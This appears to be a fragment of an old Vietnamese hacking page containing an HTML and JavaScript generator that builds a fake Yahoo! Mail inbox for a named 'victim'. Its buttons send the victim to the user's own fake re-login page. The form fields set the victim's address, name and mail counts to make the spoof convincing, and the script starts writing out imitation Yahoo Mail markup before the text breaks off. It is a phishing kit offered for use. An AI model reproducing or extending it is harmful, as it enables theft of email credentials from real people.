 http://wWw.Hack.Cf Page 91
<BODY bgcolor="#FFFFCC">
<p align="center">
<u>
<font size="7" color="#FF9900"><b>Chinh sua Mail Box gia mao. cua
Victim</b></font></u></p>
<p align="right"><b><i><u><font size="4" color="#FF0000">(Nguoi viet:
Cuccu__)</font></u></i><BR>
</b><BR>
</p>
<p align="left">
<b>Dia chi Mail cua victim:</b> <INPUT value="victim" name=b1 size="25">
(khong co' duoi @yahoo.com)<BR><BR>
<b>Duong link cua trang Re_login dom* cua ban: </b> <INPUT value="Yahoo! Mail
relogin" name=b2 size="20">
(nho'' phai co' http://)<br>
<font color="#FF0000">(co' tac dung khi click vao` bat ki` nut check mail,
compose, inbox.....)<br>
</font><br>
<b>Duong link cua trang Return Yahoo! Mail: </b> <INPUT value="Yahoo!"
name=b3 size="20">
(nho'' phai co' http://)<br>
<font color="#FF0000">(co' tac dung khi click vao` nut Sign
Out)</font><BR><BR>
<b>So^' mail trong folder Inbox</b>: <INPUT value="2" name=b4
size="20"><BR><BR>
<b>So^' mail trong folder Bulk</b>: <INPUT value=29 name=b5
size="20"><BR><BR>
<b>Tong^* cua mail trong Inbox va` Bulk</b>: <INPUT value=31 name=b6
size="20"><BR><BR>
<b>Ten^ dau^` cua Victim:</b> <INPUT value=Phan name=b7 size="20"><br>
<font color="#FF0000">(trong dong` Wellcome...., vi' du. hop thu cua toi la`
Wellcom, Phan)</font></p>
<script>
function gene()
{
r=Math.floor(Math.random()*100000)
K='"'
F="S"
clrar.value+="<!DOCTYPE HTML PUBLIC "+K+"-//W3C//DTD HTML 4.0
Transitional//EN"+K+">n"
clrar.value+="<!-- saved from
url=(0058)http://us.f137.mail.yahoo.com/ym/login?.rand=84b8k66avhn5g -->n"
clrar.value+="<!--web13705--><HTML><HEAD><TITLE>Yahoo! Mail -
"+b1.value+"@yahoo.com</TITLE>n"
clrar.value+="<META http-equiv=Content-Type content="+K+"text/html;
charset=windows-1252"+K+">n"
clrar.value+="<script>n"
clrar.value+="<!-- n"
 